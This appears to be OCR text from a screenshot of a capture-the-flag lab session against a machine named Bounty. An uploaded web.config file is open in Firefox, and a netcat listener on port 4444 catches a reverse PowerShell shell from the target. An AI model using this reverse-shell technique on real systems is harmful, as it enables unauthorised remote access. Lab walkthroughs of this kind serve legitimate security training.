 Applications Places Terminal Tue 02:21 1
Mozilla Firefox
Secure File Transfer New Tab
10.10.10.93/uploadedfiles/web.config
root@kali: ~/Documents/Bounty
File Edit View Search Terminal Tabs Help
root@kali: ~/Downloads root@kali: ~ root@kali: ~/Documents/Bounty root@kali: ~
root@kali:~/Documents/Bounty# nc -nvlp 4444
listening on [any] 4444 ...
connect to [10.10.14.33] from (UNKNOWN) [10.10.10.93] 49159
is
PS C:\windows\system32\inetsrv> is
PS C:\windows\system32\inetsrv> id
Waiting for 10.10.10.93...
File Machine View Input Devices Help Kali-Linux-2019.2-vbox-amd64